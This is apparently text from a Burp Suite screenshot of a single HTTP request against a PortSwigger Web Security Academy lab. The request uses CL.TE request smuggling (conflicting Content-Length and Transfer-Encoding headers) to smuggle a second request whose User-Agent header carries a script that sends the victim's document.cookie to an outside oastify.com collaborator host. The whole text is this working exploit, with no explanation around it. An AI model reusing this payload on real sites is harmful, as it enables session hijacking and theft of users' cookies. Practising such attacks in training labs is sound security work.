 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0acc008e03af84c3c0274fe0004e00d4.web-security-academy.net
3 Content-Length: 237
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=4 HTTP/1.1
10 User-Agent: a"/><script>document.location='http://j0kk3reuzdhg8gslbbcrqwdtnktbh15q.oastify.com/?Hack='+document.cookie;</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1